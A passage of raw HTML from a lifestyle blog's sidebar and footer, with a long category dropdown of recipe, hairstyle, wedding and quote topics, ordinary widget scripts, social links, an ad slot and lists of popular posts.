	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1881" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1993" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Anime%20Hairstyle%20Of%20Death%20Beautiful%20the%20Side%20Ponytail%20Of%20Wiki-833678.png" href="https://goodfavorites.com/anime-hairstyle-of-death/" title="23 Best Ideas Anime Hairstyle Of Death"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/anime-hairstyle-of-death/" rel="bookmark" title="23 Best Ideas Anime Hairstyle Of Death">
											23 Best Ideas Anime Hairstyle Of Death										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1405" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-02%20Cool%20Necklace%20Fan%20Awesome%20Pare%20Price%20to%2002%20Cool%20Deluxe%20Necklace%20Fan-185994.png" href="https://goodfavorites.com/02-cool-necklace-fan/" title="Best 20 02 Cool Necklace Fan"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/02-cool-necklace-fan/" rel="bookmark" title="Best 20 02 Cool Necklace Fan">
											Best 20 02 Cool Necklace Fan										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
